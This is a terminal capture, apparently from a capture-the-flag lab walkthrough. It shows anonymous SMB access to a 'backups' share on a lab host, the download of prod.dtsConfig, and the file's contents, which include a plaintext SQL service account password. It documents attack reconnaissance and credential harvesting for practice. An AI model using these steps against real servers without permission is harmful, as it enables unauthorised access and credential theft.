 ┌──(silly-lilly㉿lilys-computer)-[~]
└─$ smbclient -N \\\\10.129.231.154\\backups
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jan 20 07:20:57 2020
  ..                                  D        0  Mon Jan 20 07:20:57 2020
  prod.dtsConfig                     AR      609  Mon Jan 20 07:23:02 2020

                5056511 blocks of size 4096. 2610971 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (3.8 KiloBytes/sec) (average 3.8 KiloBytes/sec)
smb: \> exit

┌──(silly-lilly㉿lilys-computer)-[~]
└─$ cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDa
te="20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueTyp
e="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLN
CLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>